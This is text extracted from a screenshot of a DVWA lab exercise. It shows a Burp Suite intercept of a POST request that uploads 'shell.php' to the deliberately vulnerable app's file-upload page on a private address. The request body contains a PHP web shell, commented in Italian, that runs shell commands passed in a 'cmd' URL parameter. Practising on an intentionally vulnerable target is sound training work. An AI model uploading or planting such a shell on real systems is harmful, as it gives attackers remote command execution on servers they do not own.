 1
2
3
4
3
2
20:04
Damn Vulnerable Web Ap
192.168.50.101/dav/shell.php
Kali Linux
Kali Tool
Benvenuto nella
get
Damn Vulnerable Web Ap
Not secure
192.168
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 1316
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywd8CpYGBBN7m8QC4
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=5b65400a68e9ea9b08359b36fb86bb24
14 Connection: keep-alive
15
16 ------WebKitFormBoundarywd8CpYGBBN7m8QC4
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarywd8CpYGBBN7m8QC4
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 // Funzione per pulire l'input e prevenire comandi pericolosi
26 function clean_input($input) {
27 return escapeshellcmd(trim($input));
28 }
29
30 // Funzione per eseguire comandi e restituire l'output
31 function execute_command($cmd) {
32 $output = shell_exec($cmd);
33 return $output ? $output : "Errore nell'esecuzione del comando";
34 }
35
36 // Se il parametro 'cmd' è presente, esegui il comando
37 if(isset($_GET['cmd'])) {
38 $cmd = clean_input($_GET['cmd']); // Pulisce l'input
39 $result = execute_command($cmd); // Esegue il comando
40 echo "<pre>$result</pre>"; // Mostra l'output in formato leggibile
41 }
42
43 // Mostra una semplice interfaccia per l'inserimento di comandi
Search 0 highlights
Event log (4) All issues Memory: 109.0MB
Inspector
Selection 204 (0xcc)
Selected text
Accept: text/html,applicat
ion/xhtml+xml,application/
xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
,application/signed-exchan
ge;v=b3;q=0.7 \r \n
Referer: http://192.168.50
.101/dvwa/vulnerabilities/
See more
Decoded from: URL encoding
Accept: text/html,applicat
ion/xhtml xml,application/
xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
,application/signed-exchan
ge;v=b3;q=0.7 \r \n
Referer: http://192.168.50
.101/dvwa/vulnerabilities/
See more
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /dvwa/vulnerab...
Request query parameters 0
Inspector
Notes